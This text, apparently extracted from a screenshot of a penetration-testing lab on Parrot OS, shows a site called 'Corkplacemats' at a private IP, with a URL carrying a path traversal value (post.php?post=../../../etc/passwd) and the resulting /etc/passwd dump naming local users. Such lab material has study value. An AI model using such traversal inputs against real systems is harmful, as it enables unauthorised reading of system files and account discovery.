 Corkplacemats — Mozilla Firefox
Corkplacemats
10.10.124.220/post.php?post=../../../etc/passwd
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
Corkplacemats
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin
/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:
/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:
/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:
/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin
/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache
/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin will:x:1000:1000:will:/home
/will:/bin/bash ftp:x:111:114:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
ftpuser:x:1001:1001:,,,:/home/ftpuser:/usr/sbin/nologin mat:x:1002:1002:,#,,:/home
/mat:/bin/bash toby:x:1003:1003:,,,:/home/toby:/bin/bash
© Corkplacemats 2020 Back to top